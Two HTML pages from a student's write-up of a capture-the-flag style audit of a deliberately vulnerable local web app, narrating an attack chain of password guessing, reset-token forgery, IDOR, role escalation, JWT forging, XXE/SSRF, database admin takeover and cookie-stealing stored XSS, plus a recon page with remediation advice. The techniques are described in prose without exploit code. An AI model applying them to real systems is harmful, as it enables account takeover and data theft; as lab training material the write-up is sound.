


<file: docs/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Overview — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html" class="active">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Darkly v2 — my walkthrough (plain words)</h1>
<p>This is the story of how I broke into the Darkly website, step by step, in the order I actually did it. The site has two parts: the pages you see (<code>http://localhost:4942</code>) and the database behind them (<code>http://localhost:8090</code>). My goal was to find the hidden flags (secret codes that look like <code>FLAG{...}</code>).</p>
<p>Each step below has its own folder with a tiny script (<code>exploit.sh</code>) that does exactly what I describe, and a longer note (<code>explanation.md</code>) if you want the deeper "why". You can run everything at once with <code>./run_all.sh</code>.</p>
<p>I found <strong>7 flags</strong>. Here is how.</p>
<p>---</p>
<h2>Step 0 — Just looking around (folder <code>00-Recon</code>)</h2>
<p>Before touching anything I just read the site like a nosy visitor.</p>
<ul>
<li>The page headers tell me it's built with FastAPI and that the database is at</li>
</ul>
<p>  <code>localhost:8090</code>. Free information.</p>
<ul>
<li><code>robots.txt</code> is supposed to hide pages from Google, but it basically gives me a</li>
</ul>
<p>  map of the secret pages (<code>/admin</code>, <code>/staff</code>, <code>/backup</code>, <code>/_/</code>, ...).</p>
<ul>
<li>The page source (right-click → view source) is full of developers arguing in</li>
</ul>
<p>  comments, leaking almost every weakness.</p>
<ul>
<li>A forum post hides a line of base64 text. I decode it and it says</li>
</ul>
<p>  <code>validation_key=42network</code>.</p>
<p>Nothing secret yet, but now I know where everything is.</p>
<h2>Step 1 — The weak password → <strong>FLAG 1</strong> (folder <code>01-Weak-Password-BruteForce</code>)</h2>
<p>On the forum, a student called <strong>jdoe</strong> brags that he never changed his sign-up password, and people reply "it's near the top of the most famous list." That's a dare. I try the most common passwords at the login box, and <strong><code>abc123</code></strong> works.</p>
<p>Now I'm logged in as jdoe. I open my grades page and there's the first flag: <code>FLAG{md5_1s_4_n4m3pl4t3_n0t_4_l0ck}</code>.</p>
<p>(The site also shows a "password hint" that is just the md5 of the password, so I could also crack it on my own computer instead of guessing at the login — same result. More on that in the folder's note.)</p>
<h2>Step 2 — The broken "forgot password" → <strong>FLAG 2</strong> (folder <code>02-Broken-Password-Reset</code>)</h2>
<p>I try the "forgot password" link for another student, <strong>benjamin</strong>. Instead of emailing him a reset link, the server hands the reset token straight back to me in the URL. Worse, that token is just the md5 of his email address — so I never even needed to ask.</p>
<p>I use it to set benjamin's password to whatever I want, log in as him, and his settings page shows his recovery code, which is the flag: <code>FLAG{r3s3t_t0k3n_w4s_just_md5_lol}</code>.</p>
<h2>Step 3 — Reading other people's profiles → <strong>FLAG 3</strong> (folder <code>03-IDOR-Profile</code>)</h2>
<p>The site gave me a list of all users and their ids. Profiles are supposed to be private, but if I just put someone else's id in the profile URL, it shows me their private stuff anyway. <strong>wil</strong>'s profile has a private note with a flag: <code>FLAG{1d0r_ur_pr0f1l3_1s_m1n3}</code>.</p>
<h2>Step 4 — Promoting myself → <strong>FLAG 4</strong> (folder <code>04-PrivEsc-Mass-Assignment</code>)</h2>
<p>jdoe is only a "student". The edit-profile page never shows a "role" box — but earlier, when I listed all users at <code>/api/users</code>, I saw every user record has a <strong><code>role</code></strong> field (<code>&quot;role&quot;:&quot;student&quot;</code>, <code>&quot;role&quot;:&quot;god&quot;</code>...). So I know the field exists even though the form hides it. I try adding that same field to my own profile-update request, and the server accepts it: I set myself to <strong>cadet</strong>. I log in again so the new role sticks, and now the staff dashboard opens for me, with a flag: <code>FLAG{just_p4tch_y0ur_0wn_r0l3_lol}</code>.</p>
<p>It won't let me jump straight to "staff" or "god" this way — that needs Step 5.</p>
<h2>Step 5 — Faking the admin's login cookie (folder <code>05-JWT-Forgery</code>)</h2>
<p>The site accidentally told me the secret password it uses to sign login cookies: <strong><code>42network</code></strong>. With that secret I can make my own cookie that says I'm anyone. I make one for the admin <strong>sophie</strong>, and the admin page opens for me — no password needed. (This step is the key that unlocks admin; the flag it leads to is in the next steps.)</p>
<h2>Step 6 — Tricking the server into reading its own secrets → <strong>FLAG 5</strong> (folder <code>06-XXE-SSRF</code>)</h2>
<p>The agenda page lets me upload an XML file and trusts it far too much. I write an XML file that secretly says "server, go fetch your own secret config page and put it here." That config page is normally blocked — unless the request comes from the server itself, which is exactly what my trick does.</p>
<p>It works, and the secret page is printed back to me. It contains a flag: <code>FLAG{d3fus3dxml_n3xt_spr1nt_pr0m1s3}</code> — plus the database admin login.</p>
<h2>Step 7 — Taking over the database → <strong>FLAG 6</strong> (folder <code>07-PocketBase-Admin</code>)</h2>
<p>That secret page handed me the database admin login (<code>admin@42network.local</code> / <code>Darkly42Admin!</code>). The database is reachable on port 8090, so I log straight into it as admin. Now I can read every table. One of them, <code>internal_audit</code>, holds a flag: <code>FLAG{th3_und3rsc0r3_sl4sh_kn0ws_th3_w4y}</code>.</p>
<h2>Step 8 — Making a robot steal a cookie for me → <strong>FLAG 7</strong> (folder <code>08-Stored-XSS</code>)</h2>
<p>A moderation robot opens every new forum post in a real browser, and that robot carries a secret cookie. Forum posts allow raw HTML, so I post a message with a hidden script that says "whoever opens this, send me your cookies." I start a tiny server to catch the result, wait about a minute, and the robot sends me its cookie — which contains the flag: <code>FLAG{xss_st0r3d_1s_n0t_4_f34tur3_w1l}</code>.</p>
<p>---</p>
<h2>The ladder (how the "levels" connect)</h2>
<p>The site has ranks: visitor → student → cadet → staff → god (admin).</p>
<ul>
<li>I become a <strong>student</strong> by guessing jdoe's password (Step 1).</li>
<li>I become a <strong>cadet</strong> by editing my own role (Step 4).</li>
<li>I become the <strong>admin</strong> by faking the cookie with the leaked secret (Step 5),</li>
</ul>
<p>  which I got for free from the XML trick (Step 6).</p>
<ul>
<li>I take over the whole <strong>database</strong> last (Step 7).</li>
</ul>
<h2>A few more weaknesses (no flag, but worth showing)</h2>
<ul>
<li><strong>09-Reflected-XSS</strong> — the newsletter prints my email back as raw HTML, so a</li>
</ul>
<p>  crafted link could run a script in a victim's browser.</p>
<ul>
<li><strong>10-Broken-Access-Grades</strong> — the grades page shows me anyone's grades, and a</li>
</ul>
<p>  trick value dumps everyone's at once.</p>
<ul>
<li><strong>11-Open-Redirect</strong> — a <code>/redirect</code> link will forward a victim to any website,</li>
</ul>
<p>  great for phishing.</p>
<ul>
<li><strong>12-Unrestricted-File-Upload</strong> — the upload only checks the file type in the</li>
</ul>
<p>  browser, so I can send any kind of file.</p>
<h2>How to run it</h2>
<p>Boot the VM, make sure <code>http://localhost:4942</code> answers, then:</p>
<pre class="code"><code>./run_all.sh</code></pre>
<p>or run any single step, e.g. <code>bash 01-Weak-Password-BruteForce/exploit.sh</code>.</p>
<h2>One honest note</h2>
<p>The site claims 10 flags. I found 7 using only the website (no cheating by opening the virtual machine). The other 3 are hidden deeper in the app's code behind triggers I couldn't reach from the outside; they're noted as open leads rather than guessed.</p>
<footer>Generated from walkthrough.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/00-Recon.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>00-Recon — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html" class="active">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 00 — Reconnaissance &amp; information disclosure</h1>
<p><strong>Flag:</strong> none (this is the recon pass; it enables the rest). <strong>Type:</strong> OWASP A05 — Security Misconfiguration / A01 — Broken Access Control</p>
<h2>What the platform leaks for free</h2>
<ul>
<li><strong>Debug/fingerprint headers</strong> on every response:</li>
</ul>
<p>  <code>server: uvicorn</code>, <code>x-powered-by: Python/3.11 FastAPI/0.104</code>,   <code>x-pocketbase: http://localhost:8090</code> (reveals the backend → Breach 07),   <code>x-42-internal: campus=paris</code>.</p>
<ul>
<li><strong><code>robots.txt</code></strong> lists the "secret" areas: `/admin /staff /internal /backup</li>
</ul>
<p>  /api/grades /_/ /static/uploads/` — i.e. a map of what to attack.</p>
<ul>
<li><strong>HTML source comments</strong> across pages are a running commentary of every bug:</li>
</ul>
<p>  SQL/SQLi history, non-HttpOnly session cookie, <code>xml.etree</code> instead of   defusedxml, <code>/internal/config</code> localhost-only, the JWT secret history   (<code>&quot;42&quot;</code> → <code>&quot;42network&quot;</code>), md5 password hints, etc.</p>
<ul>
<li>A <strong>base64 string</strong> hidden in a forum post (hint: *"Base64 is not encryption.</li>
</ul>
<p>  It's a costume"*): <code>dmFsaWRhdGlvbl9rZXk9NDJuZXR3b3Jr</code> →   <code>validation_key=42network</code>. Sending <code>X-Validation-Key: 42network</code> to <code>/backup</code>   unlocks debug backup metadata headers (<code>x-backup-dest</code>,   <code>x-backup-exclude: data/private_notes.txt</code>, …).</p>
<ul>
<li><strong><code>/api/docs-internal</code></strong> (any logged-in user) documents the data model,</li>
</ul>
<p>  including that <code>role</code> is writable via <code>PATCH /api/profile</code> (→ Breach 04) and   that <code>grades</code> has a <code>flag</code> field read via <code>/api/grades</code> (→ Breaches 01/10).</p>
<ul>
<li><strong><code>/staff/dashboard</code></strong> prints a users table including each user's <code>pw_hint</code></li>
</ul>
<p>  (= <code>md5(password)</code>), enabling offline cracking (→ Breach 01).</p>
<h2>Impact</h2>
<p>Each leak removes guesswork and directly enables a later breach: the backend location, the privilege model, the JWT secret, the weak-credential hints and the internal endpoints are all handed to an unauthenticated visitor.</p>
<h2>Remediation</h2>
<ul>
<li>Strip server/framework/debug headers; don't advertise the backend.</li>
<li>Don't ship source comments or <code>/api/docs-internal</code> to production; treat</li>
</ul>
<p>  <code>robots.txt</code> as a hint to attackers, not a control.</p>
<ul>
<li>Remove the base64 "secret", the <code>/backup</code> debug headers, and the <code>pw_hint</code></li>
</ul>
<p>  column; keep internal docs behind real auth.</p>
<footer>Generated from 00-Recon/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>
